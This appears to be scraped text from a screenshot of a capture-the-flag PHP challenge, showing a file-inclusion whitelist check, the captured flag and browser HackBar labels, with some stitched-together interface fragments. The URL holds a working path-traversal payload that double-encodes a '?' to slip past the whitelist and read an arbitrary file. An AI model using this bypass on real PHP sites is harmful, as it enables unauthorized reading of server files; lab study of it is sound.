 deaefe74-5d0
mb_strpos - 国
PHP strpos()
mb_substr - 国
PHP mb_subs
in_array - 国内
PHP in_array(
deaefe74-5d0
img/c42c824
不安全 | deaefe74-5d09-41a8-9857-c9e0295f3254.node4.buuoj.cn:81/source.php?file=hint.php%253F../../../../../ffffllllaaaagggg
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{f91a77c5-4452-412c-b281-81f6c71c3cf6}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://deaefe74-5d09-41a8-9857-c9e0295f3254.node4.buuoj.cn:81/source.php?file=hint.php%253F../../../../../ffffllllaaaagggg
Enable POST ADD HEADER